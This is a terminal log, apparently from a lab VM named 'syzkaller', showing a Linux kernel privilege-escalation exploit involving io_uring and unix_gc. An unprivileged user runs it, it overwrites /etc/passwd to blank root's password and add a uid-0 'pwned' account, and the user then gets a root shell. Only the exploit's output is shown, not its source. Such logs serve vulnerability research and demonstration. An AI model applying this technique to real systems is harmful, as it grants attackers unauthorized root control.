 john@ubuntu:~/Desktop$ ssh -p 10021 hi@localhost
hi@localhost's password:
Linux syzkaller 5.18.19 #2 SMP PREEMPT_DYNAMIC Tue Jun 6 00:53:14 PDT 2023 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 26 11:52:02 2022 from 10.0.2.10
$ ls
exploit  exploit.c
$ uname -a
Linux syzkaller 5.18.19 #2 SMP PREEMPT_DYNAMIC Tue Jun 6 00:53:14 PDT 2023 x86_64 GNU/Linux
$ id
uid=1000(hi) gid=1000(hi) groups=1000(hi)
$ ./exploit
[+] Creating thread
[+] Start slow write to get the lock
[+] Waiting for the sub-thread to get lock on file
[+] Sub-thread 1 got inode lock!
[+] Submitting io_uring request
[+] Closing io_uring
[+] Triggering unix_gc...
unix_gc done!
[+] Opening /etc/passwd in RDONLY...

[+] write done!
$ cat /etc/passwd
root::0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
hi:x:1000:1000::/home/hi:
pwned:$1$aa$Sc4m1DBsyHWbRbwmIbGHq1:0:0:/root:/root:/bin/sh
$ su pwned
Password:
# id
uid=0(root) gid=0(root) groups=0(root)
#